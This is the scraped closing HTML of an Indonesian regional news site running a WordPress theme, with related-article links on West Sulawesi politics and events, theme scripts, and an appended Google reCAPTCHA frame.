            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/dapil-3-polman-gerindra-optimis-amankan-satu-kursi/" rel="bookmark" title="Dapil 3 Polman, Gerindra Optimis Amankan Satu Kursi">Dapil 3 Polman, Gerindra Optimis Amankan Satu Kursi</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T18:46:37+00:00" >23 Februari 2024</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_7_696f1d38d45e7" data-td_block_id="td_uid_7_696f1d38d45e7">Muat lebih<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_8_696f1d38d6e7c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696f1d38d6e7c" ><script>var block_td_uid_8_696f1d38d6e7c = new tdBlock();
block_td_uid_8_696f1d38d6e7c.id = "td_uid_8_696f1d38d6e7c";
block_td_uid_8_696f1d38d6e7c.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Berita Terbaru","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_696f1d38d6e7c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f1d38d6e7c_rand","tdc_css_class_style":"td_uid_8_696f1d38d6e7c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f1d38d6e7c.td_column_number = "1";
block_td_uid_8_696f1d38d6e7c.block_type = "td_block_15";
block_td_uid_8_696f1d38d6e7c.post_count = "4";
block_td_uid_8_696f1d38d6e7c.found_posts = "2504";
block_td_uid_8_696f1d38d6e7c.header_color = "#";
block_td_uid_8_696f1d38d6e7c.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f1d38d6e7c.max_num_pages = "626";
tdBlocksArray.push(block_td_uid_8_696f1d38d6e7c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=td_uid_8_696f1d38d6e7c class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/menyongsong-ajang-nasional-wagub-sulbar-terima-audiens-perwakilan-duta-pariwisata-sulbar/" rel="bookmark" title="Menyongsong Ajang Nasional, Wagub Sulbar Terima Audiens Perwakilan Duta Pariwisata Sulbar"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/08/a1ff2ea9-9177-467d-b780-f9b179979a79-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/08/a1ff2ea9-9177-467d-b780-f9b179979a79-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/08/a1ff2ea9-9177-467d-b780-f9b179979a79-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Menyongsong Ajang Nasional, Wagub Sulbar Terima Audiens Perwakilan Duta Pariwisata Sulbar"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/menyongsong-ajang-nasional-wagub-sulbar-terima-audiens-perwakilan-duta-pariwisata-sulbar/" rel="bookmark" title="Menyongsong Ajang Nasional, Wagub Sulbar Terima Audiens Perwakilan Duta Pariwisata Sulbar">Menyongsong Ajang Nasional, Wagub Sulbar Terima Audiens Perwakilan Duta Pariwisata Sulbar</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/sebanyak-69-paskibraka-jalani-pemusatan-pembinaan-jelang-hut-ri-ke-80-di-sulbar/" rel="bookmark" title="Sebanyak 69 Paskibraka Jalani Pemusatan Pembinaan Jelang HUT RI Ke-80 di Sulbar"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/08/8b71a752-1f6f-4a10-85b8-7556d087640f-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/08/8b71a752-1f6f-4a10-85b8-7556d087640f-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/08/8b71a752-1f6f-4a10-85b8-7556d087640f-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebanyak 69 Paskibraka Jalani Pemusatan Pembinaan Jelang HUT RI Ke-80 di Sulbar"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/sebanyak-69-paskibraka-jalani-pemusatan-pembinaan-jelang-hut-ri-ke-80-di-sulbar/" rel="bookmark" title="Sebanyak 69 Paskibraka Jalani Pemusatan Pembinaan Jelang HUT RI Ke-80 di Sulbar">Sebanyak 69 Paskibraka Jalani Pemusatan Pembinaan Jelang HUT RI Ke-80 di...</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/gabungan-lsm-dan-dprd-polman-rdp-terkait-tpa/" rel="bookmark" title="Gabungan LSM Kembali RDP dengan DPRD Polman  Terkait TPA"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2022/01/IMG_20220131_105231-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2022/01/IMG_20220131_105231-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2022/01/IMG_20220131_105231-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gabungan LSM Kembali RDP dengan DPRD Polman  Terkait TPA"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/gabungan-lsm-dan-dprd-polman-rdp-terkait-tpa/" rel="bookmark" title="Gabungan LSM Kembali RDP dengan DPRD Polman  Terkait TPA">Gabungan LSM Kembali RDP dengan DPRD Polman  Terkait TPA</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/unasman-dan-dispopp-polewli-mandar-dorong-peningkatan-ekonomi-desa/" rel="bookmark" title="UNASMAN Dan  DISPOPP Polewli Mandar Dorong Peningkatan Ekonomi  Desa"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2023/07/IMG-20230711-WA0020-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2023/07/IMG-20230711-WA0020-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2023/07/IMG-20230711-WA0020-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="UNASMAN Dan  DISPOPP Polewli Mandar Dorong Peningkatan Ekonomi  Desa"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/unasman-dan-dispopp-polewli-mandar-dorong-peningkatan-ekonomi-desa/" rel="bookmark" title="UNASMAN Dan  DISPOPP Polewli Mandar Dorong Peningkatan Ekonomi  Desa">UNASMAN Dan  DISPOPP Polewli Mandar Dorong Peningkatan Ekonomi  Desa</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f1d38d6e7c" data-td_block_id="td_uid_8_696f1d38d6e7c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f1d38d6e7c" data-td_block_id="td_uid_8_696f1d38d6e7c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>
                                </div>
                            </div>
                        
            </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->




<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://komunikanusantara.com/"><img src="http://komunikanusantara.com/wp-content/uploads/2019/01/272-X-90-1.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>
            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->

    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        
                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Newspaper  Theme by TagDiv
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<!-- Uji Popup Plugin -->
					
		<div id="popup" class="ujipopup" style="width: 450px;"><div id="popups-cnt" style="padding:  0 0 0 0;">
                                <p><img class="aligncenter size-full wp-image-12020" src="https://komunikanusantara.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-28-at-17.52.45.jpeg" alt="" width="1280" height="1280" /></p>

                         </div>

              </div><!-- Uji Popup Plugin by @wpmanage.com-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">BERITA TERKAIT</span>
                    <div class="td-content-more-articles-box">

                    

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/smkn-1-sumarorong-siswa-pkl-di-lengkapi-alat-praktek/" rel="bookmark" title="SMKN 1 Sumarorong : Siswa PKL di Lengkapi Alat Praktek"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2020/09/IMG-20200901-WA0024-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2020/09/IMG-20200901-WA0024-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2020/09/IMG-20200901-WA0024-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="SMKN 1 Sumarorong : Siswa PKL di Lengkapi Alat Praktek"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/smkn-1-sumarorong-siswa-pkl-di-lengkapi-alat-praktek/" rel="bookmark" title="SMKN 1 Sumarorong : Siswa PKL di Lengkapi Alat Praktek">SMKN 1 Sumarorong : Siswa PKL di Lengkapi Alat Praktek</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-01T12:30:25+00:00" >1 September 2020</time></span>
                
            </div>
        </div>

        </div>

        

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/sampaikan-ucapan-natal-bupati-mamasa-harapkan-persatuan/" rel="bookmark" title="Sampaikan Ucapan Natal, Bupati Mamasa Harapkan Persatuan"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191224-WA0005-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191224-WA0005-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191224-WA0005-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sampaikan Ucapan Natal, Bupati Mamasa Harapkan Persatuan"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/sampaikan-ucapan-natal-bupati-mamasa-harapkan-persatuan/" rel="bookmark" title="Sampaikan Ucapan Natal, Bupati Mamasa Harapkan Persatuan">Sampaikan Ucapan Natal, Bupati Mamasa Harapkan Persatuan</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-24T09:01:02+00:00" >24 Desember 2019</time></span>
                
            </div>
        </div>

        </div>

        
                    </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696f1d38dbcea
    -->

    <link rel='stylesheet' id='ujipopup-modalcss-css'  href='https://komunikanusantara.com/wp-content/plugins/uji-popup/modal/css/jquery.modal.css?ver=0.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ujipopup-popups-css'  href='https://komunikanusantara.com/wp-content/plugins/uji-popup/css/popups.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://komunikanusantara.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script async="async" type='text/javascript' src='https://komunikanusantara.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-content/plugins/uji-popup/modal/jquery.modal.min.js?ver=0.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ujiPopups = {"id_post":"1352","ajaxurl":"https:\/\/komunikanusantara.com\/wp-admin\/admin-ajax.php","closeout":"true","showclose":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-content/plugins/uji-popup/js/popups.js?ver=1.1'></script>

<!-- JS generated by theme -->

<script>
    


	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://komunikanusantara.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://komunikanusantara.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f1d38dbe7e"></textarea>
						<div id="td_live_css_uid_1_696f1d38dbe7e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f1d38dbe7e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f1d38dbe7e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Cb5WSlwqucdQWcNzHAqwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768889664126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>